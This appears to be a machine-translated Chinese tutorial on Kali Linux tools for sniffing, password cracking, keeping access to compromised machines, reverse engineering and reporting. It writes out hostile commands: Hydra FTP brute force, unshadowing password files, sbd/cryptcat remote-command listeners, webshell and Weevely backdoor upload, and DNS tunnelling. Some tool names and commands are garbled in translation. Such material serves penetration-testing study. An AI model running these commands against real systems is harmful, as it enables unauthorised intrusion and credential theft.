

线鲨

Wireshark 是最好的数据包分析器之一。它在帧级别对数据包进行深入分析。您可以从其官方网页获取有关 Wireshark 的更多信息:https : //www.wireshark.org/。在 Kali 中,可以使用以下路径找到它 – 应用程序→嗅探和欺骗→wireshark。

单击wireshark 后,将打开以下GUI。

单击“开始”,抓包将开始,如下面的屏幕截图所示。

单条





sslstrip是一种 MITM 攻击,它强制受害者的浏览器通过 HTTP 以纯文本方式进行通信,代理会修改来自 HTTPS 服务器的内容。为此,sslstrip 正在“剥离” https:// URL 并将它们转换为 http:// URL。

要打开它,请转到 Applications → 09-Sniffing & Spoofing → Spoofing and MITM → sslstrip。

要设置它,写入将所有 80 端口通信转发到 8080。

然后,为所需的端口启动sslstrip命令。

Kali Linux – 密码破解工具

在本章中,我们将了解 Kali Linux 中使用的重要密码破解工具。



九头蛇

Hydra 是一个登录破解器,支持多种协议攻击(Cisco AAA、Cisco auth、Cisco enable、CVS、FTP、HTTP(S)-FORM-GET、HTTP(S)-FORM-POST、HTTP(S)-GET、 HTTP(S)-HEAD、HTTP-Proxy、ICQ、IMAP、IRC、LDAP、MS-SQL、MySQL、NNTP、Oracle Listener、Oracle SID、PC-Anywhere、PC-NFS、POP3、PostgreSQL、RDP、Rexec、Rlogin 、Rsh、SIP、SMB(NT)、SMTP、SMTP 枚举、SNMP v1+v2+v3、SOCKS5、SSH(v1 和 v2)、SSHKEY、Subversion、Teamspeak (TS2)、Telnet、VMware-Auth、VNC 和 XMPP) .

要打开它,请转到应用程序 → 密码攻击 → 在线攻击 → hydra。

它将打开终端控制台,如下面的屏幕截图所示。





在这种情况下,我们将暴力破解 metasploitable 机器的 FTP 服务,其 IP 为 192.168.1.101



我们在 Kali 中创建了一个扩展名为 ‘lst’ 的单词列表,位于路径usr\share\wordlist\metasploit 中。



命令如下 –

hydra -l /usr/share/wordlists/metasploit/user -P /usr/share/wordlists/metasploit/ passwords ftp://192.168.1.101 –V

其中-V是尝试时的用户名和密码



如下图所示,找到用户名和密码为msfadmin:msfadmin





约翰尼

Johnny是 John the Ripper 密码破解工具的 GUI。一般用于弱密码。

要打开它,请转到应用程序 → 密码攻击 → johnny。



在这种情况下,我们将使用以下命令获取 Kali 机器的密码,并在桌面上创建一个文件。



单击“打开密码文件”→“确定”,所有文件将如下面的屏幕截图所示。



点击“开始攻击”。

攻击完成后,点击左侧面板“Passwords”,密码将不带阴影。



约翰

john是 Johnny GUI 的命令行版本。要启动它,请打开终端并输入“john”。

如果取消隐藏密码,我们需要编写以下命令 –

root@kali:~# unshadow passwd shadow > unshadowed.txt



彩虹裂缝

RainbowCrack 软件通过彩虹表查找来破解哈希。彩虹表是存储在硬盘上的普通文件。通常,Rainbow 表是在线购买的,也可以使用不同的工具进行编译。

要打开它,请转到应用程序 → 密码攻击 → 单击“rainbowcrack”。

破解哈希密码的命令是 –

rcrack path_to_rainbow_tables -f path_to_password_hash



SQLdict

它是 SQL 服务器的字典攻击工具,使用起来非常简单和基本。要打开它,请打开终端并输入“sqldict”。它将打开以下视图。

在“目标 IP 服务器”下,输入保存 SQL 的服务器的 IP。在“目标帐户”下,输入用户名。然后使用密码加载文件并单击“开始”直到完成。



哈希标识符

它是一种用于识别哈希类型的工具,即它们的用途。例如,如果我有一个 HASH,它可以告诉我它是 Linux 还是 Windows HASH。

上面的屏幕显示它可以是一个 MD5 哈希,它似乎是一个域缓存凭据。

Kali Linux – 维护访问

在本章中,我们将看到 Kali 用来维持连接和访问被黑机器的工具,即使它再次连接和断开连接。

强盗



这是一个适用于 Windows 机器的工具。它在受害者机器上安装了 PowerShell。该工具可帮助黑客通过 PowerShell 连接到受害者的机器。

要打开它,请打开左侧的终端并输入以下命令进入 powersploit 文件夹 –

cd /usr/share/powersploit/

如果您键入“ls”,它将列出您获得访问权限后可以下载并安装在受害者机器中的所有 powersploit 工具。他们中的大多数都是根据他们的名字不言自明的名字。



在受害者的机器上下载此工具的一种简单方法是创建一个 Web 服务器,powersploit 工具允许使用以下命令轻松创建该服务器 –



python -m SimpleHTTPServer

在此之后,如果您输入: http://<Kali machine ip_address>:8000/ 以下是结果。

单板



sbd 是一个类似于 Netcat 的工具。它是可移植的,可以在 Linux 和 Microsoft 机器上使用。sbd 具有 AES-CBC-128 + HMAC-SHA1 加密>基本上,它有助于随时在特定端口上连接到受害者的机器并远程发送命令。



要打开它,请转到终端并键入“sbd -l -p port”让服务器接受连接。

在这种情况下,让我们将端口 44 放在服务器将侦听的位置。



在受害者的站点上,输入“sbd IPofserver port”。将建立一个连接,我们可以在其中发送远程命令。

在这种情况下,它是“localhost”,因为我们在同一台机器上执行了测试。

最后,在服务器上,您将看到已发生连接,如下面的屏幕截图所示。



网壳

Webshell 可用于维护访问或入侵网站。但其中大部分都被防病毒软件检测到。C99 php shell 在防病毒软件中非常有名。任何常见的防病毒软件都可以轻松将其检测为恶意软件。

通常,它们的主要功能是通过 Web 界面发送系统命令。



打开它,在终端中输入“cd /usr/share/webshells/”。

如您所见,它们根据编程语言分为几类:asp、aspx、cfm、jsp、perl、php

进入php文件夹,可以看到php网页的所有webshell。



要将 shell 上传到 Web 服务器,例如“simple-backdoor.php”,请打开 Web shell 的网页和 URL。

最后写cmd命令。您将拥有以下屏幕截图中显示的所有信息。



威威利



Weevely 是一个模拟 telnet 式连接的 PHP web shell。它是一种用于 Web 应用程序后期利用的工具,可用作隐形后门或用作管理合法 Web 帐户(甚至是免费托管帐户)的 Web shell。

要打开它,请转到终端并输入“weevely”,您可以在其中查看其用法。



要生成 shell,请输入“weevely generate password pathfile”。如以下屏幕截图所示,它是在“桌面”文件夹中生成的,该文件将上传到网络服务器以获取访问权限。

如下图所示上传 web shell 后,我们可以使用 cmd 使用命令“weevely URL password”连接到服务器,您可以在其中看到会话已启动。

http-隧道

http-tunnel 创建在 HTTP 请求中建立隧道的双向虚拟数据流。如果需要,可以通过 HTTP 代理发送请求。这对于受限制性防火墙保护的用户非常有用。如果允许通过 HTTP 代理访问 WWW,则可以使用 http-tunnel 和 telnet 或 PPP 连接到防火墙外的计算机。

首先,我们应该使用以下命令创建一个隧道服务器 –

httptunnel_server –h

然后,在客户端站点上键入“httptunnel_client –h”,两者都将开始接受连接。



dns2tcp

这又是一个隧道工具,有助于通过 DNS 流量(即 UDP 53 端口)传递 TCP 流量。

要启动它,请输入“dns2tcpd”。打开脚本时会解释用法。

在服务器站点上,输入此命令以配置文件。

#cat >>.dns2tcpdrc <&lEND listen = 0.0.0.0 port = 53 user=nobody chroot = /root/dns2tcp pid_file = /var/run/dns2tcp.pid domain = your domain key = secretkey resources = ssh:127.0.0.1:22 END #dns2tcpd -f .dns2tcpdrc

在客户端站点上,输入此命令。

# cat >>.dns2tcprc <<END domain = your domain resource = ssh local_port = 7891 key = secretkey END # dns2tcpc -f .dns2tcprc # ssh root@localhost -p 7891 -D 7076

隧道将从这个命令开始。





加密猫

它是另一种类似于 Netcat 的工具,它允许以加密方式与受害者的机器建立 TCP 和 UDP 连接。

要启动服务器以侦听连接,请键入以下命令 –

cryptcat –l –p port –n

在哪里,

-

-l代表监听连接

-

-p代表端口号参数

-

-n代表不做名称解析

在客户端,连接命令是“cryptcat IPofServer PortofServer”

Kali Linux – 逆向工程

在本章中,我们将了解 Kali Linux 的逆向工程工具。

数据库





OllyDbg 是用于 Microsoft Windows 应用程序的 32 位汇编程序级分析调试器。对二进制代码分析的强调使其在源不可用的情况下特别有用。一般用于破解商业软件。

要打开它,请转到应用程序 → 逆向工程 → ollydbg

要加载 EXE 文件,请转到黄色的“打开文件夹”,在上面的屏幕截图中以红色方块显示。

加载后,您将看到以下视图,您可以在其中更改二进制文件。







dex2jar

这是一个帮助将 APK 文件 (android) 转换为 JAR 文件以查看源代码的应用程序。要使用它,请打开终端并写入“d2j-dex2jar -d /file location”。

在这种情况下,文件是桌面上的“classes.dex”。

以下行显示已创建 JAR 文件。



jd-gui

JD-GUI 是一个独立的图形实用程序,可显示“.class”文件的Java 源代码。您可以浏览重构的源代码。在这种情况下,我们可以重建从 dex2jar 工具中提取的文件。

要启动它,请打开终端并输入“jd-gui”,然后将打开以下视图。

要导入文件,请单击 左上角的打开文件夹图标,然后导入文件。

左上角的打开文件夹图标,然后导入文件。

应用工具

Apktool 是逆向整个 android 应用程序的最佳工具之一。它可以将资源解码为几乎原始的形式,并在进行修改后重建它们。





要打开它,请转到终端并输入“apktool”。

要反编译 apk 文件,请编写“apktool d apk file”。

反编译将开始,如下面的屏幕截图所示。

Kali Linux – 报告工具

在本章中,我们将学习 Kali Linux 中的一些报告工具。

德拉迪斯

在我们执行的所有这些工作中,共享产生的结果、跟踪我们的工作等很重要。为此,Kali 有一个名为 dradis 的报告工具,它是一个 Web 服务。



步骤 1 – 要启动 Dradis,请键入“service dradis start”。

步骤 2 – 要打开,请转到应用程序 → 报告工具 → dradis。



网址将打开。局域网内的任何人都可以在以下网址打开它https:// kali 机器的IP :3004

使用第一次使用的用户名和密码登录。





步骤 3 – 登录后,您可以从 NMAP、NESSUS、NEXPOSE 导入文件。为此,请转到“从文件导入”→ 单击“新导入器(具有实时反馈)”。



步骤 4 – 选择要上传的文件类型。在这种情况下,它是“Nessus 扫描”→ 单击“浏览”。

如果您现在转到主页,在左侧面板中,您将看到导入的扫描文件位于一个包含其主机和端口详细信息的文件夹中。



Metagoofil

Metagoofil 在 Google 中执行搜索以识别文档并将其下载到本地磁盘,然后提取元数据。它提取属于特定公司、个人、对象等的公共文档的元数据。

要打开它,请转到:“usr/share/metagoofil/”。

要开始搜索,请键入以下命令 –

python metagoofil.py

您可以在此命令中使用以下参数 –

-

-d(域名)

-

-t(下载 dox、pdf 等的文件类型)

-

-l(限制结果 10, 100 )

-

-n(限制下载文件)

-

-o(保存文件的位置)

-

-f(输出文件)

以下示例仅显示隐藏的域名。